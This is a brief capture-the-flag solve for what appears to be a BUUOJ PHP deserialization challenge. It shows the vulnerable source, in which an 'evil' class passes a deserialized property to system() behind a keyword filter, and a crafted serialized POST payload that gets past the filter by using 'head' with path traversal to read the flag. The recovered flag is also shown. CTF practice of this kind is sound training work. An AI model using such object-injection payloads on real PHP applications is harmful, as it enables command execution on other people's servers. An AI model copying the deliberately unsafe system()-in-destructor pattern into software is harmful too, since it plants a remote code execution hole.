 Load URL
http://a422d0df-8048-4989-81db-2ac80f2cb930.node4.buuoj.cn:81
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
unser=O:4:"evil":1:{s:3:"cmd";s:43:"head ../../../th1s_1s_fffflllll4444aaaggggg";}
<?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> flag{b4492dee-5735-4d86-bb8e-6d64f48276dd}